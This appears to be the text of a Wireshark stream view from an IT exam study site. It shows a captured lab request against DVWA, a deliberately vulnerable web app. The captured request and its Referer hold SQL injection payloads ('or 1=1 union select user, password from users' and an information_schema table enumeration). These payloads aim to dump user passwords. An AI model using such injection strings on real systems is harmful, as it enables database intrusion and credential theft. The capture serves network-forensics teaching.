 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from
+users%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%
2C+table_name+from+information_schema.tables%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:22:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1673
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
ITExamAnswers.net
Help Filter Out This Stream Close